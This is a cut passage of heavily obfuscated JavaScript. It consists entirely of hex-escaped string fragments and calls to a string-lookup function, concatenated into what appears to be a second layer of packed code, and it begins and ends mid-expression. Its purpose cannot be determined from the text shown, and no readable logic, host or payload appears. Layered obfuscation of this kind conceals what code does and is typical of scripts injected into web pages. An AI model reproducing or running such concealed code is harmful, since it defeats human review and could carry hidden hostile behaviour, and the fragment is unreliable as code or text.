\x31\x38\x36')+_0x38fcd3('\x30\x78\x66\x61\x63')+'\x5c\x5c\x36\x5c\x5c\x5c\x5c\x38\x5c\x5c'+_0x38fcd3('\x30\x78\x63\x37\x39')+_0x38fcd3('\x30\x78\x34\x39\x64')+_0x38fcd3('\x30\x78\x39\x66\x30')+_0x38fcd3('\x30\x78\x38\x34\x31')+_0x38fcd3('\x30\x78\x62\x35\x65')+'\x27\x29\x2b\x64\x28\x5c\x5c\x5c\x27\x5c'+_0x38fcd3('\x30\x78\x39\x33\x39')+_0x38fcd3('\x30\x78\x35\x34\x36')+_0x38fcd3('\x30\x78\x32\x36\x61')+_0x38fcd3('\x30\x78\x38\x36\x61')+_0x38fcd3('\x30\x78\x31\x32\x32\x65')+_0x38fcd3('\x30\x78\x64\x62\x32'))+(_0x38fcd3('\x30\x78\x62\x36\x31')+_0x38fcd3('\x30\x78\x32\x33\x31')+_0x38fcd3('\x30\x78\x34\x32\x30')+_0x38fcd3('\x30\x78\x38\x66\x62')+_0x38fcd3('\x30\x78\x31\x63\x31')+'\x28\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c\x31'+_0x38fcd3('\x30\x78\x65\x65\x63')+'\x5c\x31\x77\x5c\x5c\x5c\x5c\x38\x5c\x5c'+_0x38fcd3('\x30\x78\x63\x34\x38')+_0x38fcd3('\x30\x78\x37\x32\x63')+_0x38fcd3('\x30\x78\x32\x37\x35')+_0x38fcd3('\x30\x78\x61\x30\x38')+_0x38fcd3('\x30\x78\x32\x33\x31')+_0x38fcd3('\x30\x78\x35\x66\x39')+_0x38fcd3('\x30\x78\x37\x39\x39')+_0x38fcd3('\x30\x78\x65\x31\x31')+_0x38fcd3('\x30\x78\x65\x66\x30')+_0x38fcd3('\x30\x78\x38\x65\x37')+_0x38fcd3('\x30\x78\x32\x30\x34')+_0x38fcd3('\x30\x78\x31\x63\x66')+_0x38fcd3('\x30\x78\x33\x61\x31')+_0x38fcd3('\x30\x78\x66\x65\x63')+'\x31\x61\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c'+_0x38fcd3('\x30\x78\x36\x37\x38')+_0x38fcd3('\x30\x78\x63\x66\x61')+'\x5c\x5c\x5c\x5c\x32\x5c\x5c\x5c\x5c\x33'+_0x38fcd3('\x30\x78\x61\x33\x31')+_0x38fcd3('\x30\x78\x61\x31\x35')+_0x38fcd3('\x30\x78\x31\x32\x33\x38')+_0x38fcd3('\x30\x78\x31\x30\x65\x30')+'\x5c\x5c\x5c\x5c\x31\x32\x5c\x5c\x5c\x5c'+'\x31\x6e\x5c\x5c\x5c\x5c\x31\x34\x5c\x5c'+_0x38fcd3('\x30\x78\x33\x36\x38')+_0x38fcd3('\x30\x78\x31\x30\x30\x61')+'\x37\x5c\x5c\x5c\x27\x2b\x64\x28\x5c\x5c'+'\x5c\x27\x5c\x5c\x5c\x5c\x31\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x31\x30\x64\x64')+_0x38fcd3('\x30\x78\x61\x62\x32')+'\x27\x29\x2b\x64\x28\x5c\x5c\x5c\x27\x5c'+'\x5c\x5c\x5c\x31\x5c\x5c\x5c\x5c\x32\x5c'+_0x38fcd3('\x30\x78\x32\x33\x33')+'\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x27\x29'+_0x38fcd3('\x30\x78\x36\x35\x30')+_0x38fcd3('\x30\x78\x36\x30\x64')+_0x38fcd3('\x30\x78\x32\x62\x35')+_0x38fcd3('\x30\x78\x31\x30\x34\x66')+_0x38fcd3('\x30\x78\x39\x61\x31')+_0x38fcd3('\x30\x78\x39\x66\x30')+'\x5c\x5c\x5c\x5c\x34\x5c\x5c\x5c\x5c\x31'+_0x38fcd3('\x30\x78\x36\x33\x65')+_0x38fcd3('\x30\x78\x31\x66\x30')+'\x5c\x37\x5c\x5c\x5c\x5c\x31\x32\x5c\x5c'+_0x38fcd3('\x30\x78\x37\x38\x32')+_0x38fcd3('\x30\x78\x63\x66\x61')+_0x38fcd3('\x30\x78\x31\x31\x35\x62')+_0x38fcd3('\x30\x78\x65\x63\x65')+_0x38fcd3('\x30\x78\x31\x31\x61\x32')+_0x38fcd3('\x30\x78\x36\x37\x30')+_0x38fcd3('\x30\x78\x33\x61\x37')+_0x38fcd3('\x30\x78\x65\x61\x38')+'\x31\x31\x5c\x5c\x5c\x5c\x31\x37\x5c\x5c'+_0x38fcd3('\x30\x78\x65\x36\x37')+_0x38fcd3('\x30\x78\x39\x66\x30')+_0x38fcd3('\x30\x78\x62\x36\x36')+'\x5c\x5c\x5c\x5c\x36\x5c\x5c\x5c\x27\x29'+_0x38fcd3('\x30\x78\x36\x63\x62')+_0x38fcd3('\x30\x78\x62\x66\x32')+'\x27\x5c\x5c\x5c\x5c\x31\x5c\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x33\x38\x38')+_0x38fcd3('\x30\x78\x36\x66\x34')+_0x38fcd3('\x30\x78\x31\x66\x30')+'\x5c\x38\x5c\x5c\x5c\x27\x5d\x28\x61\x28'+_0x38fcd3('\x30\x78\x32\x33\x31')+_0x38fcd3('\x30\x78\x34\x32\x30')+_0x38fcd3('\x30\x78\x62\x39\x39')+_0x38fcd3('\x30\x78\x39\x62\x66')+_0x38fcd3('\x30\x78\x31\x32\x30\x34')+_0x38fcd3('\x30\x78\x62\x32\x63')+_0x38fcd3('\x30\x78\x39\x66\x30')+'\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x65\x39\x63')+_0x38fcd3('\x30\x78\x66\x34\x38')+_0x38fcd3('\x30\x78\x39\x33\x39')+'\x5c\x5c\x5c\x33\x5c\x5c\x5c\x5c\x31\x6d'+_0x38fcd3('\x30\x78\x38\x31\x66')+'\x29\x2b\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x31\x31\x61\x63')+_0x38fcd3('\x30\x78\x36\x62\x35')+_0x38fcd3('\x30\x78\x65\x66\x30')+'\x5c\x5c\x32\x5c\x5c\x5c\x5c\x31\x64\x5c'+_0x38fcd3('\x30\x78\x61\x36\x64')+_0x38fcd3('\x30\x78\x36\x30\x33')+'\x5c\x27\x5c\x5c\x5c\x5c\x31\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x33\x62\x38')+_0x38fcd3('\x30\x78\x32\x35\x34')+_0x38fcd3('\x30\x78\x61\x31\x64')+'\x28\x64\x28\x5c\x5c\x5c\x27\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x36\x30\x64')+_0x38fcd3('\x30\x78\x31\x31\x66\x65')+_0x38fcd3('\x30\x78\x66\x35\x63'))+(_0x38fcd3('\x30\x78\x35\x66\x35')+_0x38fcd3('\x30\x78\x39\x34\x34')+_0x38fcd3('\x30\x78\x38\x36\x61')+_0x38fcd3('\x30\x78\x31\x32\x32\x65')+_0x38fcd3('\x30\x78\x38\x37\x62')+_0x38fcd3('\x30\x78\x31\x31\x39\x62')+_0x38fcd3('\x30\x78\x31\x39\x61')+'\x3d\x64\x3b\x28\x62\x3d\x24\x28\x31\x43'+_0x38fcd3('\x30\x78\x36\x36\x38')+_0x38fcd3('\x30\x78\x39\x33\x39')+_0x38fcd3('\x30\x78\x38\x38\x35')+_0x38fcd3('\x30\x78\x64\x39\x65')+_0x38fcd3('\x30\x78\x32\x36\x33')+_0x38fcd3('\x30\x78\x66\x39\x39')+'\x5c\x5c\x5c\x5c\x32\x30\x5c\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x36\x39\x37')+_0x38fcd3('\x30\x78\x63\x62\x62')+_0x38fcd3('\x30\x78\x38\x66\x63')+_0x38fcd3('\x30\x78\x65\x66\x30')+'\x5c\x5c\x32\x5c\x5c\x5c\x5c\x33\x5c\x5c'+_0x38fcd3('\x30\x78\x31\x32\x30\x62')+_0x38fcd3('\x30\x78\x38\x39\x36')+_0x38fcd3('\x30\x78\x63\x66\x61')+_0x38fcd3('\x30\x78\x64\x39\x36')+_0x38fcd3('\x30\x78\x31\x32\x33\x65')+_0x38fcd3('\x30\x78\x63\x66\x65')+'\x5c\x5c\x5c\x5c\x31\x31\x5c\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x36\x33\x35')+_0x38fcd3('\x30\x78\x38\x61\x32')+_0x38fcd3('\x30\x78\x39\x66\x30')+_0x38fcd3('\x30\x78\x38\x34\x31')+'\x61\x5c\x5c\x5c\x5c\x34\x5c\x5c\x5c\x27'+_0x38fcd3('\x30\x78\x31\x32\x33\x39')+'\x5c\x5c\x38\x5c\x5c\x5c\x5c\x31\x36\x5c'+'\x5c\x5c\x5c\x31\x35\x5c\x5c\x5c\x5c\x31'+'\x31\x5c\x5c\x5c\x5c\x31\x32\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x35\x37\x34')+_0x38fcd3('\x30\x78\x38\x30\x39')+_0x38fcd3('\x30\x78\x39\x65\x63')+_0x38fcd3('\x30\x78\x65\x33\x38')+_0x38fcd3('\x30\x78\x33\x36\x37')+'\x5c\x5c\x5c\x31\x35\x5c\x5c\x5c\x27\x5d'+_0x38fcd3('\x30\x78\x31\x30\x61\x64')+'\x5c\x31\x5c\x5c\x5c\x5c\x32\x5c\x5c\x5c'+'\x5c\x33\x5c\x5c\x5c\x5c\x31\x33\x5c\x5c'+_0x38fcd3('\x30\x78\x31\x39\x30')+_0x38fcd3('\x30\x78\x65\x61\x38')+_0x38fcd3('\x30\x78\x62\x39\x38')+'\x5c\x5c\x31\x33\x5c\x5c\x5c\x5c\x38\x5c'+_0x38fcd3('\x30\x78\x64\x32\x37')+_0x38fcd3('\x30\x78\x35\x39\x33')+_0x38fcd3('\x30\x78\x65\x66\x30')+_0x38fcd3('\x30\x78\x65\x37\x30')+'\x5c\x5c\x33\x5c\x5c\x5c\x5c\x34\x5c\x5c'+_0x38fcd3('\x30\x78\x32\x33\x34')+_0x38fcd3('\x30\x78\x65\x65\x66')+_0x38fcd3('\x30\x78\x34\x64\x62')+_0x38fcd3('\x30\x78\x32\x38\x63')+_0x38fcd3('\x30\x78\x65\x64\x65')+'\x5c\x31\x32\x5c\x5c\x5c\x5c\x36\x5c\x5c'+_0x38fcd3('\x30\x78\x38\x64\x65')+_0x38fcd3('\x30\x78\x62\x64\x63')+_0x38fcd3('\x30\x78\x33\x61\x31')+_0x38fcd3('\x30\x78\x66\x65\x63')+_0x38fcd3('\x30\x78\x37\x35\x39')+_0x38fcd3('\x30\x78\x34\x31\x63')+_0x38fcd3('\x30\x78\x39\x33\x39')+_0x38fcd3('\x30\x78\x34\x64\x36')+_0x38fcd3('\x30\x78\x34\x66\x34')+_0x38fcd3('\x30\x78\x64\x64\x33')+_0x38fcd3('\x30\x78\x38\x36\x61')+_0x38fcd3('\x30\x78\x31\x32\x32\x65')+_0x38fcd3('\x30\x78\x33\x34\x63')+_0x38fcd3('\x30\x78\x34\x35\x39')+'\x64\x28\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x31\x32\x32\x65')+'\x34\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x31\x63\x36')+'\x28\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c\x31'+'\x5c\x5c\x5c\x5c\x32\x5c\x5c\x5c\x5c\x33'+'\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x35\x66\x31')+_0x38fcd3('\x30\x78\x65\x31\x64')+_0x38fcd3('\x30\x78\x61\x64\x31')+'\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x31\x32'+_0x38fcd3('\x30\x78\x65\x66\x62')+_0x38fcd3('\x30\x78\x34\x66\x65')+_0x38fcd3('\x30\x78\x31\x30\x37\x62')+_0x38fcd3('\x30\x78\x61\x30\x35')+_0x38fcd3('\x30\x78\x32\x36\x63')+_0x38fcd3('\x30\x78\x66\x35\x39')+_0x38fcd3('\x30\x78\x39\x66\x30')+'\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x64\x65\x61')+_0x38fcd3('\x30\x78\x35\x30\x65')+_0x38fcd3('\x30\x78\x39\x33\x39')+_0x38fcd3('\x30\x78\x36\x34\x38')+'\x5c\x5c\x5c\x5c\x31\x38\x5c\x5c\x5c\x27'+_0x38fcd3('\x30\x78\x31\x30\x65\x36')+_0x38fcd3('\x30\x78\x31\x30\x31\x62'))+(_0x38fcd3('\x30\x78\x62\x66\x31')+_0x38fcd3('\x30\x78\x31\x30\x30\x61')+'\x31\x71\x5c\x5c\x5c\x5c\x31\x73\x5c\x5c'+_0x38fcd3('\x30\x78\x31\x32\x33\x36')+_0x38fcd3('\x30\x78\x38\x38\x61')+_0x38fcd3('\x30\x78\x33\x62\x38')+'\x5c\x31\x65\x5c\x5c\x5c\x5c\x34\x5c\x5c'+_0x38fcd3('\x30\x78\x64\x65\x31')+_0x38fcd3('\x30\x78\x61\x35\x34')+'\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x27'+_0x38fcd3('\x30\x78\x65\x61\x38')+_0x38fcd3('\x30\x78\x37\x32\x34')+_0x38fcd3('\x30\x78\x37\x61\x65')+_0x38fcd3('\x30\x78\x32\x35\x35')+'\x5c\x5c\x5c\x27\x5d\x28\x24\x28\x64\x28'+_0x38fcd3('\x30\x78\x32\x33\x31')+_0x38fcd3('\x30\x78\x35\x66\x39')+_0x38fcd3('\x30\x78\x63\x36\x38')+_0x38fcd3('\x30\x78\x31\x30\x37\x36')+_0x38fcd3('\x30\x78\x38\x38\x61')+_0x38fcd3('\x30\x78\x33\x62\x38')+_0x38fcd3('\x30\x78\x32\x31\x66')+_0x38fcd3('\x30\x78\x65\x31\x36')+_0x38fcd3('\x30\x78\x36\x66\x33')+_0x38fcd3('\x30\x78\x39\x33\x39')+_0x38fcd3('\x30\x78\x62\x62\x36')+_0x38fcd3('\x30\x78\x33\x61\x62')+_0x38fcd3('\x30\x78\x31\x30\x35\x38')+_0x38fcd3('\x30\x78\x35\x65\x65')+_0x38fcd3('\x30\x78\x31\x30\x32\x35')+_0x38fcd3('\x30\x78\x37\x39\x39')+'\x45\x5c\x5c\x5c\x5c\x31\x55\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x63\x62\x38')+_0x38fcd3('\x30\x78\x31\x31\x36\x33')+_0x38fcd3('\x30\x78\x33\x65\x62')+_0x38fcd3('\x30\x78\x31\x31\x31\x61')+_0x38fcd3('\x30\x78\x33\x61\x31')+_0x38fcd3('\x30\x78\x33\x38\x38')+_0x38fcd3('\x30\x78\x61\x39\x30')+_0x38fcd3('\x30\x78\x63\x39\x66')+_0x38fcd3('\x30\x78\x63\x34\x33')+_0x38fcd3('\x30\x78\x36\x34\x39')+_0x38fcd3('\x30\x78\x31\x31\x66\x66')+_0x38fcd3('\x30\x78\x39\x33\x39')+'\x5c\x5c\x5c\x33\x5c\x5c\x5c\x5c\x31\x38'+_0x38fcd3('\x30\x78\x61\x33\x32')+_0x38fcd3('\x30\x78\x35\x36\x36')+_0x38fcd3('\x30\x78\x33\x61\x31')+_0x38fcd3('\x30\x78\x33\x38\x38')+'\x36\x5c\x5c\x5c\x5c\x34\x5c\x5c\x5c\x27'+_0x38fcd3('\x30\x78\x31\x30\x65\x36')+_0x38fcd3('\x30\x78\x63\x37\x31')+_0x38fcd3('\x30\x78\x63\x66\x61')+'\x5c\x5c\x5c\x5c\x32\x5c\x5c\x5c\x5c\x34'+_0x38fcd3('\x30\x78\x35\x35\x35')+'\x34\x5c\x5c\x5c\x27\x29\x5d\x28\x29\x2c'+_0x38fcd3('\x30\x78\x33\x63\x39')+'\x5c\x27\x5c\x5c\x5c\x5c\x31\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x31\x30\x64\x64')+_0x38fcd3('\x30\x78\x38\x63\x36')+_0x38fcd3('\x30\x78\x38\x63\x64')+_0x38fcd3('\x30\x78\x35\x38\x64')+_0x38fcd3('\x30\x78\x39\x33\x39')+_0x38fcd3('\x30\x78\x31\x62\x62')+_0x38fcd3('\x30\x78\x38\x37\x33')+_0x38fcd3('\x30\x78\x38\x62\x64')+_0x38fcd3('\x30\x78\x39\x33\x39')+'\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x31'+'\x33\x5c\x5c\x5c\x5c\x31\x33\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x64\x63\x37')+_0x38fcd3('\x30\x78\x39\x33\x39')+_0x38fcd3('\x30\x78\x33\x33\x32')+_0x38fcd3('\x30\x78\x34\x66\x34')+_0x38fcd3('\x30\x78\x62\x65\x31')+_0x38fcd3('\x30\x78\x36\x62\x39')+_0x38fcd3('\x30\x78\x31\x32\x31\x30')+_0x38fcd3('\x30\x78\x36\x33\x33')+_0x38fcd3('\x30\x78\x65\x62\x62')+_0x38fcd3('\x30\x78\x31\x30\x61\x64')+_0x38fcd3('\x30\x78\x36\x30\x64')+_0x38fcd3('\x30\x78\x61\x65\x63')+'\x5c\x5c\x31\x6a\x5c\x5c\x5c\x27\x29\x2b'+_0x38fcd3('\x30\x78\x31\x32\x31\x31')+_0x38fcd3('\x30\x78\x31\x32\x32\x65')+_0x38fcd3('\x30\x78\x35\x33\x35')+_0x38fcd3('\x30\x78\x35\x35\x63')+_0x38fcd3('\x30\x78\x66\x39\x34')+_0x38fcd3('\x30\x78\x39\x65\x33')+'\x35\x5c\x5c\x5c\x5c\x35\x5c\x5c\x5c\x5c'+'\x31\x63\x5c\x5c\x5c\x5c\x31\x32\x5c\x5c'+_0x38fcd3('\x30\x78\x31\x30\x62\x32')+_0x38fcd3('\x30\x78\x61\x36\x31')+_0x38fcd3('\x30\x78\x31\x30\x33\x39')+'\x37\x5c\x5c\x5c\x27\x2b\x5c\x5c\x5c\x27'+_0x38fcd3('\x30\x78\x31\x32\x35\x33')+_0x38fcd3('\x30\x78\x38\x33\x32')+_0x38fcd3('\x30\x78\x66\x36\x35')+_0x38fcd3('\x30\x78\x65\x66\x65')+'\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x66\x61\x63'))+('\x5c\x5c\x36\x5c\x5c\x5c\x5c\x38\x5c\x5c'+_0x38fcd3('\x30\x78\x31\x30\x37\x64')+_0x38fcd3('\x30\x78\x32\x33\x31')+_0x38fcd3('\x30\x78\x35\x66\x39')+_0x38fcd3('\x30\x78\x38\x66\x62')+'\x33\x5c\x5c\x5c\x27\x29\x2b\x61\x28\x5c'+_0x38fcd3('\x30\x78\x65\x66\x30')+_0x38fcd3('\x30\x78\x65\x37\x30')+_0x38fcd3('\x30\x78\x33\x33\x66')+_0x38fcd3('\x30\x78\x64\x32\x66')+_0x38fcd3('\x30\x78\x33\x61\x31')+_0x38fcd3('\x30\x78\x66\x65\x63')+'\x31\x30\x5c\x5c\x5c\x5c\x31\x5c\x5c\x5c'+'\x27\x29\x2b\x5c\x5c\x5c\x27\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x36\x31\x63')+_0x38fcd3('\x30\x78\x33\x39\x66')+_0x38fcd3('\x30\x78\x36\x30\x64')+_0x38fcd3('\x30\x78\x31\x39\x66')+'\x5c\x5c\x34\x5c\x5c\x5c\x27\x29\x29\x7d'+_0x38fcd3('\x30\x78\x64\x66\x32')+_0x38fcd3('\x30\x78\x38\x38\x61')+'\x5c\x32\x5c\x5c\x5c\x5c\x34\x5c\x5c\x5c'+'\x5c\x31\x30\x5c\x5c\x5c\x5c\x31\x39\x5c'+_0x38fcd3('\x30\x78\x64\x62\x34')+_0x38fcd3('\x30\x78\x38\x38\x61')+_0x38fcd3('\x30\x78\x31\x30\x64\x64')+_0x38fcd3('\x30\x78\x63\x35\x66')+'\x5c\x27\x29\x2b\x5c\x5c\x5c\x27\x5c\x5c'+_0x38fcd3('\x30\x78\x32\x66\x36')+_0x38fcd3('\x30\x78\x37\x30\x66')+_0x38fcd3('\x30\x78\x31\x32\x31\x31')+_0x38fcd3('\x30\x78\x31\x32\x32\x65')+_0x38fcd3('\x30\x78\x65\x39\x37')+'\x5c\x33\x5c\x5c\x5c\x27\x29\x5d\x28\x61'+_0x38fcd3('\x30\x78\x63\x66\x61')+_0x38fcd3('\x30\x78\x31\x31\x35\x62')+_0x38fcd3('\x30\x78\x65\x63\x65')+_0x38fcd3('\x30\x78\x34\x62\x61')+_0x38fcd3('\x30\x78\x36\x33\x32')+'\x5c\x27\x2c\x5c\x5c\x5c\x27\x5c\x5c\x5c'+'\x27\x29\x3b\x32\x71\x5b\x61\x28\x5c\x5c'+_0x38fcd3('\x30\x78\x38\x38\x61')+_0x38fcd3('\x30\x78\x31\x30\x64\x64')+_0x38fcd3('\x30\x78\x35\x61\x31')+_0x38fcd3('\x30\x78\x64\x65\x31')+_0x38fcd3('\x30\x78\x64\x33\x62')+_0x38fcd3('\x30\x78\x31\x32\x31\x31')+_0x38fcd3('\x30\x78\x31\x32\x32\x65')+'\x31\x6d\x5c\x5c\x5c\x5c\x31\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x64\x39\x39')+_0x38fcd3('\x30\x78\x63\x66\x61')+_0x38fcd3('\x30\x78\x34\x31\x33')+'\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x63\x36\x66')+_0x38fcd3('\x30\x78\x32\x33\x31')+_0x38fcd3('\x30\x78\x34\x32\x30')+'\x5c\x5c\x5c\x33\x5c\x5c\x5c\x5c\x31\x67'+_0x38fcd3('\x30\x78\x37\x34\x37')+_0x38fcd3('\x30\x78\x38\x38\x61')+_0x38fcd3('\x30\x78\x33\x62\x38')+_0x38fcd3('\x30\x78\x33\x62\x39')+_0x38fcd3('\x30\x78\x64\x36\x39')+_0x38fcd3('\x30\x78\x32\x33\x31')+_0x38fcd3('\x30\x78\x34\x32\x30')+'\x5c\x5c\x5c\x31\x30\x5c\x5c\x5c\x5c\x34'+_0x38fcd3('\x30\x78\x63\x35\x32')+'\x32\x44\x5b\x61\x28\x5c\x5c\x5c\x27\x5c'+_0x38fcd3('\x30\x78\x39\x33\x39')+_0x38fcd3('\x30\x78\x31\x62\x62')+_0x38fcd3('\x30\x78\x38\x37\x33')+_0x38fcd3('\x30\x78\x38\x62\x64')+_0x38fcd3('\x30\x78\x39\x33\x39')+_0x38fcd3('\x30\x78\x38\x62\x33')+'\x5c\x5c\x5c\x31\x39\x5c\x5c\x5c\x27\x29'+'\x2b\x61\x28\x5c\x5c\x5c\x27\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x36\x30\x64')+'\x5c\x33\x5c\x5c\x5c\x5c\x31\x36\x5c\x5c'+_0x38fcd3('\x30\x78\x31\x38\x62')+'\x29\x7b\x32\x6b\x20\x35\x33\x3d\x32\x45'+_0x38fcd3('\x30\x78\x32\x30\x31')+_0x38fcd3('\x30\x78\x36\x30\x64')+_0x38fcd3('\x30\x78\x38\x39\x30')+_0x38fcd3('\x30\x78\x61\x34\x31')+_0x38fcd3('\x30\x78\x31\x32\x31\x31')+_0x38fcd3('\x30\x78\x31\x32\x32\x65')+_0x38fcd3('\x30\x78\x36\x36\x39')+_0x38fcd3('\x30\x78\x34\x37\x34')+_0x38fcd3('\x30\x78\x31\x30\x35\x36')+'\x5c\x5c\x5c\x31\x37\x5c\x5c\x5c\x5c\x31'+_0x38fcd3('\x30\x78\x33\x61\x33')+'\x27\x2c\x5c\x5c\x5c\x27\x5c\x5c\x5c\x27'+_0x38fcd3('\x30\x78\x36\x35\x36')+'\x27\x5c\x5c\x5c\x5c\x31\x5c\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x33\x38\x38')+_0x38fcd3('\x30\x78\x64\x66\x64')+'\x27\x29\x2b\x5c\x5c\x5c\x27\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x31\x30\x62\x37')+_0x38fcd3('\x30\x78\x63\x66\x61')+_0x38fcd3('\x30\x78\x36\x61\x64')+'\x6d\x5c\x5c\x5c\x5c\x31\x5c\x5c\x5c\x5c')+(_0x38fcd3('\x30\x78\x64\x65\x65')+'\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c\x31\x5c'+'\x5c\x5c\x5c\x32\x5c\x5c\x5c\x5c\x34\x5c'+'\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x31'+_0x38fcd3('\x30\x78\x65\x34\x30')+_0x38fcd3('\x30\x78\x65\x66\x30')+_0x38fcd3('\x30\x78\x65\x37\x30')+'\x5c\x5c\x33\x5c\x5c\x5c\x5c\x31\x67\x5c'+_0x38fcd3('\x30\x78\x64\x32\x66')+'\x27\x5c\x5c\x5c\x5c\x31\x5c\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x66\x65\x63')+_0x38fcd3('\x30\x78\x61\x66\x39')+_0x38fcd3('\x30\x78\x31\x66\x30')+_0x38fcd3('\x30\x78\x63\x30\x63')+'\x2b\x61\x28\x5c\x5c\x5c\x27\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x36\x30\x64')+'\x5c\x33\x5c\x5c\x5c\x5c\x31\x30\x5c\x5c'+_0x38fcd3('\x30\x78\x33\x36\x30')+_0x38fcd3('\x30\x78\x64\x66\x32')+_0x38fcd3('\x30\x78\x38\x38\x61')+_0x38fcd3('\x30\x78\x33\x62\x38')+_0x38fcd3('\x30\x78\x63\x34\x61')+_0x38fcd3('\x30\x78\x64\x62\x34')+'\x5c\x27\x5c\x5c\x5c\x5c\x31\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x31\x30\x64\x64')+_0x38fcd3('\x30\x78\x34\x38\x63')+_0x38fcd3('\x30\x78\x37\x33\x65')+_0x38fcd3('\x30\x78\x39\x66\x31')+'\x4d\x5c\x5c\x5c\x27\x29\x29\x7b\x32\x6b'+_0x38fcd3('\x30\x78\x34\x35\x64')+'\x5c\x5c\x27\x5c\x5c\x5c\x5c\x31\x5c\x5c'+_0x38fcd3('\x30\x78\x65\x37\x30')+_0x38fcd3('\x30\x78\x63\x64\x38')+_0x38fcd3('\x30\x78\x64\x62\x34')+_0x38fcd3('\x30\x78\x38\x38\x61')+_0x38fcd3('\x30\x78\x31\x30\x64\x64')+_0x38fcd3('\x30\x78\x63\x38\x66')+_0x38fcd3('\x30\x78\x64\x65\x31')+'\x5c\x5c\x31\x35\x5c\x5c\x5c\x5c\x31\x4d'+_0x38fcd3('\x30\x78\x32\x30\x63')+_0x38fcd3('\x30\x78\x39\x30\x37')+'\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c\x31\x5c'+'\x5c\x5c\x5c\x32\x5c\x5c\x5c\x5c\x33\x5c'+_0x38fcd3('\x30\x78\x35\x34\x38')+_0x38fcd3('\x30\x78\x39\x62\x66')+_0x38fcd3('\x30\x78\x31\x32\x35\x33')+_0x38fcd3('\x30\x78\x33\x35\x37')+'\x5c\x5c\x31\x5c\x5c\x5c\x5c\x32\x5c\x5c'+_0x38fcd3('\x30\x78\x34\x62\x65')+_0x38fcd3('\x30\x78\x62\x31\x31')+_0x38fcd3('\x30\x78\x33\x39\x66')+'\x5c\x31\x5c\x5c\x5c\x5c\x32\x5c\x5c\x5c'+'\x5c\x34\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c'+_0x38fcd3('\x30\x78\x33\x34\x31')+'\x61\x28\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x31\x32\x32\x65')+'\x33\x5c\x5c\x5c\x5c\x33\x5c\x5c\x5c\x5c'+'\x31\x67\x5c\x5c\x5c\x27\x29\x2b\x61\x28'+'\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c\x31\x5c'+_0x38fcd3('\x30\x78\x35\x66\x39')+_0x38fcd3('\x30\x78\x66\x37\x63')+_0x38fcd3('\x30\x78\x36\x37\x66')+'\x61\x28\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x31\x32\x32\x65')+_0x38fcd3('\x30\x78\x65\x39\x36')+_0x38fcd3('\x30\x78\x32\x31\x63')+_0x38fcd3('\x30\x78\x64\x35\x34')+'\x27\x5c\x5c\x5c\x5c\x31\x5c\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x66\x65\x63')+_0x38fcd3('\x30\x78\x63\x34\x32')+_0x38fcd3('\x30\x78\x38\x39\x39')+_0x38fcd3('\x30\x78\x33\x61\x31')+_0x38fcd3('\x30\x78\x33\x38\x38')+'\x31\x6d\x5c\x5c\x5c\x5c\x34\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x36\x39\x62')+_0x38fcd3('\x30\x78\x32\x33\x31')+_0x38fcd3('\x30\x78\x35\x66\x39')+_0x38fcd3('\x30\x78\x66\x37\x63')+_0x38fcd3('\x30\x78\x34\x34\x30')+_0x38fcd3('\x30\x78\x62\x35\x36')+_0x38fcd3('\x30\x78\x37\x30\x62')+_0x38fcd3('\x30\x78\x61\x65\x38')+_0x38fcd3('\x30\x78\x32\x39\x39')+_0x38fcd3('\x30\x78\x61\x63\x36')+_0x38fcd3('\x30\x78\x32\x33\x31')+_0x38fcd3('\x30\x78\x34\x32\x30')+_0x38fcd3('\x30\x78\x37\x31\x31')+_0x38fcd3('\x30\x78\x38\x32\x35')+_0x38fcd3('\x30\x78\x65\x66\x30')+_0x38fcd3('\x30\x78\x38\x65\x37')+_0x38fcd3('\x30\x78\x37\x36\x33')+_0x38fcd3('\x30\x78\x39\x62\x66')+'\x5c\x5c\x5c\x5c\x35\x5c\x5c\x5c\x5c\x38'+_0x38fcd3('\x30\x78\x31\x31\x63\x34')+_0x38fcd3('\x30\x7